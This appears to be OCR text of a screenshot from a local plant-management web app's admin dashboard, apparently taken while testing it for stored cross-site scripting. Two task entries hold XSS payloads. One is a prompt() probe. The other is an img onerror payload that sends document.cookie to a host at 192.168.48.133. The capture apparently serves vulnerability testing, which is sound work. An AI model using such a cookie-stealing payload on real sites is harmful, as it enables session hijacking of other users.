 My plant home
localhost:8080
My plant home
1
Locations
localhost:8080 says
XSS NewPlant
OK
Dashboard
Hi Admin, welcome back!
1
Plants
1
Locations
4
Tasks
2
Users
Hurray! No plants are currently
endangered
Overdue tasks
<img src =h onerror=prompt(8)>
2025-
06-20
<img src =x
onerror="location.href='http://192.168.48.133/?
cookie='+document.cookie">
2025-
06-20